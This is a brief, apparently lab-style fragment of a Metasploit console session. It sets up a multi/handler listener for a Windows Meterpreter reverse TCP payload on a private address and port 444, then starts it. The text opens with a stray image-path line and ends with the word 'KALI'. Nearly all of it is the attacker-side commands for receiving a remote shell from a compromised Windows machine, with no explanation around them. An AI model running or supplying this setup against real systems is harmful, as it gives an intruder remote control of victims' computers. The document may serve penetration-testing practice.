 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.3.40.3
LHOST => 10.3.40.3
msf6 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.3.40.3:444
KALI